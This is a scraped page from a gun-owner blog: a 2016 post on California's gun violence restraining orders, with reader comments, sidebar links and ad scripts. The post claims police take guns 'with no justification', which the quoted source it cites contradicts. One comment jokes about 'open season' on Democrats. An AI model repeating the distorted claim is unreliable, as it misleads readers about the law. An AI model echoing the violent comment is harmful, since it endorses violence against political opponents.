                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1 State Where Police Are Taking Guns Without Notice &#8211; Is it...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1375" class="post-1375 post type-post status-publish format-standard has-post-thumbnail category-featured category-guns category-news category-survival-prepping" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/survival-prepping/">Survival &amp; Prepping</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">1 State Where Police Are Taking Guns Without Notice &#8211; Is it Yours?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-25T16:51:32+00:00" >Apr 25, 2016</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/#comments"><i class="td-icon-comments"></i>5</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1375">6014</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg" alt="" title="police"/></a></div>
            <!-- content --><p>If the founding fathers saw the state of our 2nd Amendment rights today, they&#8217;d be rolling over in their graves. There&#8217;s no doubt about it &#8211; especially if they got a look at the excessive gun control in place throughout our nation&#8217;s most liberal of states, California.</p>
<p>It&#8217;s in California that police are now empowered by state law to confiscate a person&#8217;s firearms with no justification or warning. All they have to do is have suspicions that the person may be somehow dangerous &#8211; and any police department can come up with a reason for probably cause, as anyone who&#8217;s been searched during a traffic stop can attest to &#8211; and then they can take the individuals firearms immediately.</p>
<p><a href="http://www.breitbart.com/california/2015/12/29/police-may-confiscate-guns-without-notice-owner-starting-january-1/" target="_blank">Breitbart</a> has more information:<br />
<em><br />
Beginning January 1, police in California may confiscate firearms from gun owners thought to be a danger to themselves or others without giving the owner any notice.<br />
This is the result of the implementation of “gun violence restraining orders” (GVROs), which go into effect New Year’s Day.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_6970f8d74fb22_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_6970f8d74fb22_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_6970f8d74fb22_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<p>According to <a href="http://www.scpr.org/news/2015/12/28/56511/police-in-california-will-be-able-to-seize-guns-pr/" target="_blank">KPCC</a>, GVROs “could be issued without prior knowledge of the person. In other words, a judge could issue the order without ever hearing from the person in question, if there are reasonable grounds to believe the person is a threat based on accounts from the family and police.” And since the order can be issued without the gun owner even being present to defend him or herself, confiscation can commence without any notice to the gun owner once the order is issued.</p>
<p>To be fair, Los Angeles Police Department Assistant Chief Michael Moore does not use the word “confiscate” when talking about confiscating firearms. Rather, Moore says, “The law gives us a vehicle to cause the person to surrender their weapons, to have a time out, if you will.”</p>
<p>KPCC reports that “California law already bans people from possessing guns if they’ve committed a violent crime or were involuntarily committed to a mental health facility.” And now, with GVROs, California law allows judges to bar people from possessing guns even if they have not committed a violent crime or were involuntarily committed. Because of this, Gun Owners of California Executive Director Sam Paredes warns that GVROs “may create a situation where law-abiding gun owners are put in jeopardy.”</em></p>
<p>It&#8217;s a slippery slope from here, folks. First one state starts confiscating weapons for questionable cause, then you start seeing similar laws popping up across the country. </p>
<p>What do you think will happen next? Tell us in the comments. </p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_6970f8d74fc26_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_6970f8d74fc26_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_6970f8d74fc26_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2016/04/25/never-break-these-5-rules-of-rifle-cleaning/">Never Break These 5 Rules of Rifle Cleaning</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2016/04/25/womens-best-4-guns-for-concealed-carry/">Women&#8217;s Best 4 Guns for Concealed Carry</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2016-04-25T16:51:32+00:00"><meta itemprop="dateModified" content="2016-04-25T16:51:32-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2016/04/25/1-state-where-police-are-taking-guns-without-notice-is-it-yours/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="1 State Where Police Are Taking Guns Without Notice - Is it Yours?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2016/04/Fotolia_51671753_Subscription_Monthly_M.jpg"><meta itemprop="width" content="1688"><meta itemprop="height" content="1125"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_6970f8d750115_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970f8d750115" ><script>var block_td_uid_8_6970f8d750115 = new tdBlock();
block_td_uid_8_6970f8d750115.id = "td_uid_8_6970f8d750115";
block_td_uid_8_6970f8d750115.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_6970f8d750115_rand","td_column_number":3,"live_filter_cur_post_id":1375,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970f8d750115_rand","tdc_css_class_style":"td_uid_8_6970f8d750115_rand_style"}';
block_td_uid_8_6970f8d750115.td_column_number = "3";
block_td_uid_8_6970f8d750115.block_type = "td_block_related_posts";
block_td_uid_8_6970f8d750115.post_count = "3";
block_td_uid_8_6970f8d750115.found_posts = "2799";
block_td_uid_8_6970f8d750115.header_color = "";
block_td_uid_8_6970f8d750115.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970f8d750115.max_num_pages = "933";
tdBlocksArray.push(block_td_uid_8_6970f8d750115);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_6970f8d752cd5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_6970f8d750115" href="#">RELATED ARTICLES</a><a id="td_uid_10_6970f8d752cd7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_6970f8d750115" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_6970f8d750115 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970f8d750115" data-td_block_id="td_uid_8_6970f8d750115"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970f8d750115" data-td_block_id="td_uid_8_6970f8d750115"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>5 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-7581">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/e3e865724f61aff8d1bb34eac78af89f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3e865724f61aff8d1bb34eac78af89f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://patriotsandpolitics.com/unlikeable' rel='external nofollow ugc' class='url'>Wayne Buck</a></cite>

                    <a class="comment-link" href="#comment-7581">
                        <time pubdate="1461688825">Apr 26, 2016 at 4:40 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>If it&#8217;s not apparent that the various states and government are going to take &#8220;ALL&#8221; guns away.There are only two options-TAKE YOUR HEADS OUT of your ASSES or WAKE THE F#*K UP! The only rights and freedom left;are the ones, you can read about in history books. God Bless America and bend over it&#8217;s coming! AMEN</p>
                </div>

	            <div class="comment-meta" id="comment-7581">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-7598">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/f1c39f2824b3e3617ed9491927f6f37b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1c39f2824b3e3617ed9491927f6f37b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>The Dutchman</cite>

                    <a class="comment-link" href="#comment-7598">
                        <time pubdate="1461791062">Apr 27, 2016 at 9:04 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>It&#8217;s the land of liberal freaks with no freedoms for normal folks&#8230;.</p>
                </div>

	            <div class="comment-meta" id="comment-7598">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-7606">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/11609360eb1e7729cdd784aae71b7e66?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/11609360eb1e7729cdd784aae71b7e66?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>2004done</cite>

                    <a class="comment-link" href="#comment-7606">
                        <time pubdate="1461808332">Apr 28, 2016 at 1:52 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I thought it would be unSAFE Act II in my New Yank or neighboring New Jerksy States, but I don&#8217;t feel any better that it&#8217;s Kalifornicated.  (LAPD chief) &#8220;Moore said. He did not anticipate “tremendous” use of the new law by police.&#8221;  I&#8217;m sure that means it will be just the standard &#8216;common sense&#8217; and &#8216;reasonable&#8217; use by newly-over-powered police with the three week &#8220;cool-down&#8221; before you and your lawyer may even meet or challenge the issuing judge&#8217;s ruling.  I&#8217;m sure HandgunControl-BradyBill-BloombergGunControl groups have wet themselves in anticipation.</p>
                </div>

	            <div class="comment-meta" id="comment-7606">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-7638">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/b98eb009bb5f1d69a3e3f6a618b8c9b1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b98eb009bb5f1d69a3e3f6a618b8c9b1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Robert</cite>

                    <a class="comment-link" href="#comment-7638">
                        <time pubdate="1461876085">Apr 28, 2016 at 8:41 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I think we will come to a point where it will be open season on liberal democrats; bag limit-unlimited.<br />
F@&amp;(  them all !!! &#8220;No one is bound to obey an unconstitutional law and no courts are bound to enforce it&#8221;&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-7638">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-11980">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/da257fd5052932949da44c0d25232164?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da257fd5052932949da44c0d25232164?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>George</cite>

                    <a class="comment-link" href="#comment-11980">
                        <time pubdate="1473910987">Sep 15, 2016 at 3:43 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>If a police man got no probem taking your guns away, just because the higher ups say they can. Then if another country were to invade, take their city , make no misake that same police officer got no probem working for them, just as long as they get pay.</p>
                </div>

	            <div class="comment-meta" id="comment-11980">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_6970f8d753bd2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6970f8d753bd2" ><script>var block_td_uid_11_6970f8d753bd2 = new tdBlock();
block_td_uid_11_6970f8d753bd2.id = "td_uid_11_6970f8d753bd2";
block_td_uid_11_6970f8d753bd2.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_6970f8d753bd2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_6970f8d753bd2_rand","tdc_css_class_style":"td_uid_11_6970f8d753bd2_rand_style"}';
block_td_uid_11_6970f8d753bd2.td_column_number = "1";
block_td_uid_11_6970f8d753bd2.block_type = "td_block_7";
block_td_uid_11_6970f8d753bd2.post_count = "5";
block_td_uid_11_6970f8d753bd2.found_posts = "2873";
block_td_uid_11_6970f8d753bd2.header_color = "#";
block_td_uid_11_6970f8d753bd2.ajax_pagination_infinite_stop = "";
block_td_uid_11_6970f8d753bd2.max_num_pages = "575";
tdBlocksArray.push(block_td_uid_11_6970f8d753bd2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_6970f8d753bd2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/05/05/how-junk-science-is-being-used-to-justify-gun-control/" rel="bookmark" class="td-image-wrap" title="How JUNK &#8216;SCIENCE&#8217; Is Being Used To Justify Gun Control"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/05/Depositphotos_152479958_S-100x70.jpg"   alt="" title="How JUNK &#8216;SCIENCE&#8217; Is Being Used To Justify Gun Control" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/05/05/how-junk-science-is-being-used-to-justify-gun-control/" rel="bookmark" title="How JUNK &#8216;SCIENCE&#8217; Is Being Used To Justify Gun Control">How JUNK &#8216;SCIENCE&#8217; Is Being Used To Justify Gun Control</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-05T14:02:19+00:00" >May 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2022/08/24/1-gun-manufacturer-punches-back-at-anti-2a-politicians/" rel="bookmark" class="td-image-wrap" title="1 Gun Manufacturer PUNCHES Back At Anti-2A Politicians"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2022/08/Depositphotos_41046297_S-100x70.jpg"   alt="" title="1 Gun Manufacturer PUNCHES Back At Anti-2A Politicians" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2022/08/24/1-gun-manufacturer-punches-back-at-anti-2a-politicians/" rel="bookmark" title="1 Gun Manufacturer PUNCHES Back At Anti-2A Politicians">1 Gun Manufacturer PUNCHES Back At Anti-2A Politicians</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T02:24:52+00:00" >Aug 24, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/10/08/why-you-must-have-your-gun-during-disaster-situations/" rel="bookmark" class="td-image-wrap" title="Why You MUST Have Your Gun During Disaster Situations"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/10/Depositphotos_164585404_S-100x70.jpg"   alt="" title="Why You MUST Have Your Gun During Disaster Situations" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/10/08/why-you-must-have-your-gun-during-disaster-situations/" rel="bookmark" title="Why You MUST Have Your Gun During Disaster Situations">Why You MUST Have Your Gun During Disaster Situations</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T21:47:10+00:00" >Oct 8, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/02/13/alec-baldwin-makes-unexpected-statement-about-charges-against-him/" rel="bookmark" class="td-image-wrap" title="Alec Baldwin Makes UNEXPECTED Statement About Charges Against Him"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/02/Depositphotos_238227522_S-100x70.jpg"   alt="" title="Alec Baldwin Makes UNEXPECTED Statement About Charges Against Him" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/02/13/alec-baldwin-makes-unexpected-statement-about-charges-against-him/" rel="bookmark" title="Alec Baldwin Makes UNEXPECTED Statement About Charges Against Him">Alec Baldwin Makes UNEXPECTED Statement About Charges Against Him</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-13T22:40:58+00:00" >Feb 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/08/03/this-works-both-ways-wa-anti-gunner-political-scorecard-easily-identifies-who-pro-gunners-should-vote-for/" rel="bookmark" class="td-image-wrap" title="This Works Both Ways: WA Anti-Gunner Political Scorecard Easily Identifies Who Pro-Gunners Should Vote For"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/08/Depositphotos_88446384_s-2019-100x70.jpg"   alt="" title="This Works Both Ways: WA Anti-Gunner Political Scorecard Easily Identifies Who Pro-Gunners Should Vote For" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/08/03/this-works-both-ways-wa-anti-gunner-political-scorecard-easily-identifies-who-pro-gunners-should-vote-for/" rel="bookmark" title="This Works Both Ways: WA Anti-Gunner Political Scorecard Easily Identifies Who Pro-Gunners Should Vote For">This Works Both Ways: WA Anti-Gunner Political Scorecard Easily Identifies Who...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T23:09:06+00:00" >Aug 3, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
